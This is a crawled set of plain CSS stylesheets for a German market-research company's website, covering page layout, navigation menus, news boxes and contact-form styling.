	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsText {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	line-height:17px;
}
.newsBottom {
	background-image:url("../media/newsBottom.gif");
	background-repeat:no-repeat;
	width:409px;
	height:6px;
}
p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin:0px;
	padding:0px;
}
#footerBg {
	background-image:url("../media/footerBg.gif");
	background-repeat:repeat-x;
	height:108px;
	clear:both;
	margin:0px;
	padding:0px;
}
#footer {
	background-image:url("../media/footer.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:108px;
	margin:0px auto;
	padding:0px;
}
#footer .column1 {
	width:243px;
	height:68px;
	margin-top:19px;
	border:0px;
	float:left;
}
#footer .column2 {
	width:753px;
	border:0px;
	float:left;
}
.copyright {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	text-align:right;
	color:#a7c0db;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
/*------------------------------------------INNERPAGE------------------------------------*/

#innerOuter {
	margin:0px auto;
	background-image:url("../media/innerBg.gif");
	background-repeat:repeat-x;
	height:128px;
}
#innerHeader {
	width:997px;
	margin:0px auto;
	background-image:url("../media/innerHeader.gif");
	background-repeat:no-repeat;
	height:109px;
}
#innerLogo {
	width:291px;
	height:90px;
	border:0px;
	float:left;
}
#language {
	background-color:#1567a8;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#language a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#innerContent {
	width:997px;
	background-color:#FFF;
	border:1px solid #e5e5e5;
	margin-bottom:5px;
	margin-left:auto;
	margin-right:auto;
	padding-bottom:60px;
}
#innerContent .leftColumn {
	clear:left;
	margin:0px auto;
	float:left;
	background-color:#FFF;
	width:720px;
	margin-right:23px;
}
#breadcrumb {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	color:#8a8a8a;
	border-bottom:2px solid #ededed;
	padding:15px;
}
#breadcrumb a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px !important;
	text-transform:uppercase;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent .author {
	margin-left:35px;
	margin-right:15px;
	margin-top:15px;
	float:left;
}
#innerContent h1 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:20px;
	color:#146eb0;
	padding:0px 0px 11px 0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
	border-bottom:1px dotted #b8d3e7;
}
#innerContent p {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	padding:0px;
	font-weight:normal;
	margin:15px 0px 0px 34px;
}
#innerContent h2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}
#innerContent h4 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:15px;
	color:#146eb0;
	padding:0px;
	font-weight:bold;
	margin:23px 0px 0px 34px;
}
#innerContent ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:55px;
	font-weight:normal;
	margin:15px 0px 0px 0px;
}
#innerContent ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:5px;
	line-height:21px;
	font-weight:normal;
	margin:0px;
}
#innerContent ul li a {
	margin: 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#b11d4b;
	text-decoration:none;
}
#innerContent ul li a:hover {
	color:#b11d4b;
	font-size:13px;
	text-decoration:underline;
}
#innerContent .leftColumn ul li ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-bottom:10px;
	padding-left:10px;
	padding-top:10px;
	list-style:none;
}
#innerContent .leftColumn ul li ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:15px;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 0px 6px;
	list-style:none;
}
#innerContent a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent a:hover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:underline;
	color:#b11d4b;
}
#innerContent .date {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#146eb0;
	margin:0px;
	padding-top:5px;
	padding-left:34px;
	font-weight:normal;
	line-height:17px;
	font-style:italic;
}
#innerContent .newsline {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .readMore {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .rightColumn {
	background-color:#FFF;
	margin:0px 0px 20px 0px;
	padding:0px;
	float:left;
	width:253px;
}
.rightColumn .flash {
	background-image:url("../media/flashBanner/rightFrame.jpg");
	background-repeat:no-repeat;
	margin-top:11px;
	width:251px;
	height:375px;
	float:left;
}
.rightColumn .flash img {
	width:220px;
	height:348px;
	float:left;
	margin-top:12px;
	margin-left:10px;
	padding:0px;
}
#enquiryTop {
	width:238px;
	height:9px;
	padding: 0px;
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#enquiryBg {
	background-color:#146eb0;
	width:223px;
	margin:0px;
	padding:0px 0px 0px 15px;
	float:left;
}
#enquiryBg .heading {
	margin:0px;
	padding:0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#enquiryBottom {
	width:238px;
	height:9px;
	margin:0px;
	padding:0px;
	clear:left;
}
#serviceTop {
	width:240px;
	height:8px;
	margin-top:15px;
	margin-bottom:0px;
	padding:0px;
}
#serviceHeading {
	background-color:#b11d4b;
	width:238px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	padding:5px 0px;
	height:28px;
	margin:0px;
	text-align:center;
}
#service {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	border-left:2px solid #b11d4b;
	border-right:2px solid #b11d4b;
}
#serviceTab {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	background-color:#e4e4e4;
}
#serviceTab ul {
	list-style-type: none;
	margin:0px;
	padding:0px;
}
#serviceTab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#serviceTab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin:0px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background-color:#e4e4e4;
	width:77px;
	height:41px;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a.last {
	border-right:0px solid #b11d4b !important;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a:hover {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:normal;
	text-decoration:none;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
}
#serviceTab ul li a.active {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:bold;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#service .serviceContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:bold;
	padding:10px 5px 5px 10px;
	margin:0px;
	float:left;
}
#service .serviceContent h4 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:none;
}
#service .serviceContent h4 a:hover {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:underline;
}
#service .serviceContent ul {
	margin-bottom:10px;
	text-align: left;
	list-style-type: none;
	padding:0px;
	margin-top:10px;
	float:left;
}
#service .serviceContent ul li {
	margin: 0px;
	padding-left:32px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 16px 8px;
	line-height:22px;
}
#service .serviceContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	line-height:22px;
	padding:0px;
}
#service .serviceContent ul li a:hover {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	line-height:22px;
}
#serviceBottom {
	width:240px;
	height:6px;
	margin:0px;
	clear:left;
}
#pagination {
	height:100%;
	overflow:hidden;
	margin-top:20px;
	margin-left:34px;
	margin-right:22px;
	padding-top:15px;
	border-top:1px dotted #b7b7b7;
}
#pagination a {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #f0f0f0;
	background-color:#f0f0f0;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#686868;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a:hover {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #b11d4b;
	background-color:#b11d4b;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#fff;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a.active {
	font-weight:bold;
	background:#b11d4b;
	color:#fff;
	cursor:default;
}
#pagination a:hover.active {
	border:solid 1px #fff;
}
#pagination a.disable {
	color:#a4a4a4;
	cursor:pointer;
	background-color:#c8c8c8;
	border:solid 1px #c8c8c8;
}
#contentTable {
	margin-left:34px;
	border:1px solid #e8e8e8;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#474747;
	margin-top:12px;
}
#tableHeading {
	background-color:#b11d4b;
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:14px !important;
	color:#FFF !important;
	font-weight:bold;
	margin:0px;
	text-align:left;
	line-height:28px;
}
#contentTable td {
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:12px;
	color:#474747;
	font-weight:bold;
	margin:0px;
	line-height:21px;
}
#contentTable .alternativeRow {
	background-color:#f7f7f7;
}
#contentTable td ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	font-weight:normal;
	padding:5px 10px;
	margin:0px;
}
#contentTable td ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:5px;
}
.address
{
	border-bottom:1px dotted #b7b7b7;
	padding-bottom:20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/innernavigation.css
body_size: 3449
content:
ul#innerNavigation {
	list-style-type: none;
	margin-top:37px;
	padding:0;
	margin-left:41px;
	width:665px;
	float:left;
	height:0px;
}
ul#innerNavigation li {
	display:block;
	position:relative;
	float:left;
	margin:0px;
	padding:0px;
}
ul#innerNavigation li a {
	display:block;
	height:30px;
	margin-left:3px;
	padding:0px;
}
ul#innerNavigation li a.home {
	background:url("../media/innerNavigation.gif") no-repeat scroll left top transparent;
	width:68px;
}
ul#innerNavigation li a.home:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll left -30px transparent;
}
ul#innerNavigation li a.about {
	background:url("../media/innerNavigation.gif") no-repeat scroll -71px top transparent;
	width:91px;
}
ul#innerNavigation li a.about:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -71px -30px transparent;
}
ul#innerNavigation li a.offer {
	background:url("../media/innerNavigation.gif") no-repeat scroll -165px top transparent;
	width:125px;
}
ul#innerNavigation li a.offer:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -165px -30px transparent;
}
ul#innerNavigation li a.services {
	background:url("../media/innerNavigation.gif") no-repeat scroll -293px top transparent;
	width:84px;
}
ul#innerNavigation li a.services:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -293px -30px transparent;
}
ul#innerNavigation li a.industries {
	background:url("../media/innerNavigation.gif") no-repeat scroll -380px top transparent;
	width:97px;
}
ul#innerNavigation li a.industries:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -380px -30px transparent;
}
ul#innerNavigation li a.pricing {
	background:url("../media/innerNavigation.gif") no-repeat scroll -480px top transparent;
	width:74px;
}
ul#innerNavigation li a.pricing:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -480px -30px transparent;
}
ul#innerNavigation li a.contact {
	background:url("../media/innerNavigation.gif") no-repeat scroll -557px top transparent;
	width:102px;
}
ul#innerNavigation li a.contact:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -557px -30px transparent;
}
ul#innerNavigation li ul {
	display:none;
	padding:0px;
	position:absolute;
	border-left: 1px solid #1567a8;
	border-right: 1px solid #1567a8;
}
ul#innerNavigation li:hover ul {
	display:block;
	margin-left:4px;
	padding:0px;
	position:absloute;
	background-color: #208dc6;
}
ul#innerNavigation li:hover ul li {
	display:block;
	margin:0px;
	padding:0px;
	position:absloute;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color:#1567a8;
	width:230px;
}
ul#innerNavigation li:hover ul li a {
	font-weight: normal!important;
	text-decoration:none;
	color:#FFFFFF;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	width:215px;
	margin:0px;
	padding:5px 5px 5px 10px;
	height:20px;
}
ul#innerNavigation ul li a:hover {
	font-weight: normal;
	text-decoration:none;
	color:#FFFFFF;
	font-size:11px;
	background-color:#349fd9;
}
ul#innerNavigation li:hover ul li ul {
	display:none;
	margin:0px;
	padding:0px;
	position:absloute;
	width:230px;
}
ul#innerNavigation li ul li ul {
	display:none;
	margin:0px;
	padding:0px;
	position:absolute;
	width:230px;
	left:230px;
	top:0px;
}
ul#innerNavigation li ul li:hover ul {
	display:block;
	margin:0px;
	padding:0px;
	position:absloute;
	width:230px;
	top:0px;
}

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/form.css
body_size: 3288
content:
@charset "utf-8";
/* CSS Document */
dl.boxStyle1 dd {
	padding:0px;
	margin:0px;
}
dl.boxStyle1 dd input {
	background: url("../media/form/input.box.style.1.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	line-height: 16px;
	height:16px;
	margin:0px;
	padding:4px 0px 4px 5px;
	width:209px;
}
dl.boxStyle1 dd table td {
	color: #454545;
	font-size: 11px;
	padding: 0 0 4px;
}
dl.boxStyle1 dd textarea {
	background: url("../media/form/input.box.style.4.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	height: 103px;
	line-height: 16px;
	padding:3px 0 0 5px;
	width:204px;
}
dl.boxStyle1 input.btn1, dl.boxStyle1 input.btn1 {
	background: url("../media/form/btn.jpg") no-repeat scroll left top transparent;
	cursor: pointer;
	height: 41px;
	padding: 0;
	width: 209px;
}
dl.boxStyle2 dd {
	padding:0px;
	margin:0px;
}
dl.boxStyle2 dd input {
	background: url("../media/form/input.box.style.2.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	line-height: 16px;
	height:16px;
	margin:0px;
	padding:4px 0px 4px 5px;
	width:209px;
}
dl.boxStyle2 dd table td {
	color: #454545;
	font-size: 11px;
	padding: 0 0 4px;
}
dl.boxStyle2 dd textarea {
	background: url("../media/form/input.box.style.3.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	height: 103px;
	line-height: 16px;
	padding:3px 0 0 5px;
	width:204px;
}
dl.boxStyle2 input.btn1, dl.boxStyle2 input.btn1 {
	background: url("../media/form/btn2.jpg") no-repeat scroll left top transparent;
	cursor: pointer;
	height: 41px;
	padding: 0;
	width: 209px;
}
#form
{
	margin-top:34px;
	margin-left:34px;
}
#form label
{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#444444;
	font-weight:normal;
	margin:0px;
}
#form input
{
	border:1px solid #d1d1d1;
	width:163px;
	height:18px;
}
#form textarea
{
	margin-bottom:20px;
}
#form td
{
	padding-bottom:10px;
}
#form td.border
{
	border-top:1px dotted #b7b7b7;
	margin-top:10px;
}
.btn
{
	background-color:#b11d4b;
	padding:5px 10px;
	color:#FFF !important;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	width:auto !important;
	height:auto !important;
	margin-top:10px;
	text-transform:uppercase;
	border:0px;
	cursor:pointer;
	text-decoration:none !important;
}
.hidden{
	display:none;
}

.warning{
	margin:0 0 10px 0;
	background:#f3f4f6;
	border:solid 1px #e5e5e7;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	padding:8px 45px;
	color:#57585a;
	display:none;
}
.warning.pos{
	background:url("../media/form/pos.icon.gif") 5px 2px no-repeat #f3f4f6;
	display:block;
}
.warning.neg{
	background:url("../media/form/neg.icon1.gif") 5px 2px no-repeat #f3f4f6;
	display:block;
}

/**** Form Validation Properties ****/
label{
	display:block;
	padding:0 0 0 0;
}
label.error{
	background:url("../media/form/error.gif") top left no-repeat;
	padding:0 0 0 22px;
}
label.ok{
	background:url("../media/form/ok.gif") top left no-repeat;
	padding:0 0 0 22px;
}

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/seodm.css
body_size: 25091
content:
/* Begin CSS Drop Down Menu */
/*------------------------------------------MARKERT RESEARCHER CSS Start-------------------------------------------------------*/
body {
	margin:0px auto;
}
#outer {
	margin:0px auto;
}
#header {
	width:997px;
	margin:0px auto;
	height:94px;
}
#logo {
	width:272px;
	height:70px;
	margin-top:13px;
	border:0px;
	float:left;
}
#lang {
	background-color:#ebebeb;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#lang a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#bannerBg {
	background-image:url("../media/bg.jpg");
	background-repeat:repeat-x;
	height:405px;
	clear:both;
	margin:0px;
	padding:0px;
}
#banner {
	background-image:url("../media/banner.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:324px;
	margin:0px auto;
	padding:0px;
}
#banner .content {
	clear:left;
	width:996px;
	margin:0px auto;
	padding:0px;
}
#banner .content .column1 {
	width:230px;
	height:330px;
	margin:0px;
	float:left;
	padding-top:33px;
	padding-left:3px;
}
#banner .content .column1 p {
	font-family:Tahoma, Geneva, sans-serif;
	font-weight:normal;
	color:#e7e7e7;
	font-size:13px;
	line-height:19px;
	padding:18px 0px;
	margin:0px;
}
#banner .content .column2 {
	width:530px;
	height:330px;
	float:left;
}
.mainFlash {
	background-image:url("../media/frame.jpg");
	background-repeat:no-repeat;
	float:left;
	padding-top:30px;
	padding-left:17px;
}
#banner .content .column3 {
	width:215px;
	height:330px;
	margin:0px;
	float:right;
	padding:0px;
}
#banner .content .column3 h1 {
	margin:0px;
	padding-top:30px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#quotes {
	margin:0px;
	padding:0px;
}
#quotes p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin-bottom:5px;
	padding:0px;
	width:997px;
	text-align:center;
}
#content {
	margin:0px auto;
	padding-bottom:10px;
	width:997px;
}
#content .column1 {
	margin:0px;
	padding:20px 17px 0 0;
	float:left;
}
#content .column1 h1 {
	background-image:url("../media/heading.gif");
	background-repeat:no-repeat;
	width:566px;
	height:29px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	margin:0px;
	padding:0px;
	text-align:center;
	line-height:28px;
}
#tab {
	float:left;
	padding:0;
	margin:0px;
	width:566px;
}
#tab ul {
	list-style-type: none;
	margin-top:5px;
	padding:0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#tab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#tab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin-left:3px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background:url("../media/tabBg.gif") no-repeat;
	width:91px;
	height:39px;
	clear:both;
}
#tab ul li a:hover {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
}
#tab ul li a.active {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
	font-weight:bold;
}
#slideshow {
	height:112px;
	color:#474747;
	clear:both;
	width:560px;
	padding:0px;
}
.tabContent {
	background-image:url("../media/tabcontentbg.jpg");
	height:112px;
	background-repeat:no-repeat;
	background-position:right;
	color:#474747;
	clear:both;
	width:560px;
	border:1px solid #e8e8e8;
	padding:0px;
	margin-left:3px;
}
.tabContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:bold;
	padding:14px 0 5px 20px;
	margin:0 0 0 3px;
}
.tabContent .col1 {
	width:45%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent .col2 {
	width:40%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent ul {
	margin: 0px;
	text-align: left;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 0px;
}
.tabContent ul li {
	margin: 0px;
	padding:0px 0px 0px 35px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 23px 7px;
	line-height:22px;
}
.tabContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	text-decoration:none;
}
.tabContent ul li a:hover {
	color:#b11d4b;
	text-decoration:underline;
}
#content .column2 {
	margin-top:20px;
	margin-bottom:20px;
	padding:0px;
	float:left;
}
#content .column2 h1 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#474747;
	margin:0px;
	padding-bottom:5px;
	text-align:center;
	line-height:20px;
	font-weight:normal;
}
.newsTop {
	width:409px;
	height:6px;
}
.newsBg {
	background-color:#f0f0f0;
	border-left:1px solid #d2d2d2;
	border-right:1px solid #d2d2d2;
	width:407px;
}
#newsInfo {
	height:158px;
	margin:0px 12px;
}
.news {
	border-top:1px solid #d2d2d2;
	padding:6px 0px;
	margin:0px;
	width:380px;
	height:65px;
}
.news a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#0556ad;
	margin:0px;
	padding:0px;
	line-height:17px;
	text-decoration:underline;
}
.newsDate {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsheading {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#b11d4b;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsText {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	line-height:17px;
}
.newsBottom {
	background-image:url("../media/newsBottom.gif");
	background-repeat:no-repeat;
	width:409px;
	height:6px;
}
p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin:0px;
	padding:0px;
}
#footerBg {
	background-image:url("../media/footerBg.gif");
	background-repeat:repeat-x;
	height:108px;
	clear:both;
	margin:0px;
	padding:0px;
}
#footer {
	background-image:url("../media/footer.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:108px;
	margin:0px auto;
	padding:0px;
}
#footer .column1 {
	width:199px;
	height:68px;
	margin-top:19px;
	border:0px;
	float:left;
}
#footer .column2 {
	width:794px;
	border:0px;
	float:left;
}
.copyright {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	text-align:right;
	color:#a7c0db;
	padding-top:16px;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
/*------------------------------------------INNERPAGE------------------------------------*/

#innerOuter {
	margin:0px auto;
	background-image:url("../media/innerBg.gif");
	background-repeat:repeat-x;
	height:128px;
}
#innerHeader {
	width:997px;
	margin:0px auto;
	background-image:url("../media/innerHeader.gif");
	background-repeat:no-repeat;
	height:109px;
}
#innerLogo {
	width:291px;
	height:90px;
	border:0px;
	float:left;
}
#language {
	background-color:#1567a8;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#language a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#innerContent {
	width:997px;
	background-color:#FFF;
	border:1px solid #e5e5e5;
	margin-bottom:5px;
	margin-left:auto;
	margin-right:auto;
	padding-bottom:60px;
}
#innerContent .leftColumn {
	clear:left;
	margin:0px auto;
	float:left;
	background-color:#FFF;
	width:720px;
	margin-right:23px;
}
#breadcrumb {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;

	text-transform:uppercase;
	color:#8a8a8a;
	border-bottom:2px solid #ededed;
	padding:15px;
}
#breadcrumb a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px !important;
	text-transform:uppercase;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent .author {
	margin-left:35px;
	margin-right:15px;
	margin-top:15px;
	float:left;
}
#innerContent h1 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:20px;
	color:#146eb0;
	padding:0px 0px 11px 0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
	border-bottom:1px dotted #b8d3e7;
}
#innerContent p {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	padding:0px;
	font-weight:normal;
	margin:15px 0px 0px 34px;
}
#innerContent h2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}
#innerContent h3 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:16px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}

#innerContent h4 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:15px;
	color:#146eb0;
	padding:0px;
	font-weight:bold;
	margin:23px 0px 0px 34px;
}
#innerContent ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:55px;
	font-weight:normal;
	margin:15px 0px 0px 0px;
}
#innerContent ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:5px;
	line-height:21px;
	font-weight:normal;
	margin:0px;
}
#innerContent ul li a {
	margin: 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#b11d4b;
	text-decoration:none;
}
#innerContent ul li a:hover {
	color:#b11d4b;
	font-size:13px;
	text-decoration:underline;
}
#innerContent .leftColumn ul li ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-bottom:10px;
	padding-left:10px;
	padding-top:10px;
	list-style:none;
}
#innerContent .leftColumn ul li ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:15px;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 0px 6px;
	list-style:none;
}
#innerContent a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent a:hover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:underline;
	color:#b11d4b;
}
#innerContent .date {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#146eb0;
	margin:0px;
	padding-top:5px;
	padding-left:34px;
	font-weight:normal;
	line-height:17px;
	font-style:italic;
}
#innerContent .newsline {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .readMore {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .rightColumn {
	background-color:#FFF;
	margin:0px 0px 20px 0px;
	padding:0px;
	float:left;
	width:253px;
}
.rightColumn .flash {
	background-image:url("../media/flashBanner/rightFrame.jpg");
	background-repeat:no-repeat;
	margin-top:11px;
	width:251px;
	height:375px;
	float:left;
}
.rightColumn .flash img {
	width:220px;
	height:348px;
	float:left;
	margin-top:12px;
	margin-left:10px;
	padding:0px;
}
#enquiryTop {
	width:238px;
	height:9px;
	padding: 0px;
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#enquiryBg {
	background-color:#146eb0;
	width:223px;
	margin:0px;
	padding:0px 0px 0px 15px;
	float:left;
}
#enquiryBg .heading {
	margin:0px;
	padding:0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
